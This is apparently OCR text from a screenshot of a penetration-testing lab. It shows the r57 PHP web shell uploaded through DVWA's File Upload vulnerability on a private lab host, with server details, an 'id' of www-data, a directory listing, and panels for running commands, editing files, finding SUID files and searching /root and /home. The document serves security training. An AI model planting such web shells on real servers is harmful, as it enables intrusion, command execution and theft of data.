 Vulnerability: File Upload
r57 shell - Поиск в Googl
r57 Shell New Version PH
r57shell
192.168.56.11/dvwa/hackable/uploads/r57.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
! r57shell 1.22
21-03-2023 06:11:46 [ phpinfo ] [ php.ini ] [ cpu ] [ mem ] [ tmp ] [ delete ]
safe_mode: OFF PHP version: 5.5.9-1ubuntu4.26 cURL: ON (Array) MySQL: ON (5.5.62)
Disable functions :
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_str
HDD Free : 28.63 GB HDD Total : 34.15 GB
uname -a : Linux ubuntu 3.13.0-24-generic #47-Ubuntu SMP Fri May 2 23:30:00 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
sysctl : Linux 3.13.0-24-generic
$OSTYPE : 0
Server : Apache
id : uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd : /var/www/html/dvwa/hackable/uploads
Executed command: ls -lia
total 88
135430 drwxrwxrwx 2 root root 4096 Mar 21 06:09 .
135427 drwxrwxrwx 5 root root 4096 Mar 21 06:11 ..
135431 -rwxrwxrwx 1 root root 667 Oct 19 2018 dvwa_email.png
1310801 -rw-r--r-- 1 www-data www-data 76256 Mar 21 06:09 r57.php
:: Execute command on server ::
Run command ГЁ
Work directory ГЁ /var/www/html/dvwa/hackable/uploads Execute
:: Edit files ::
File for edit ГЁ /var/www/html/dvwa/hackable/uploads Edit file
:: Aliases ::
Select alias ГЁ find suid files Execute
:: Find text in files ::
Find text ГЁ text
In dirs ГЁ /var/www/html/dvwa/hackable/uploads * ( /root;/home;/tmp )
Only in files ГЁ .txt;.php * ( .txt;.php;.htm )
Find
:: Search text in files via find ::
Text for find ГЁ text
Find in folder ГЁ /var/www/html/dvwa/hackable/uploads * ( /root;/home;/tmp )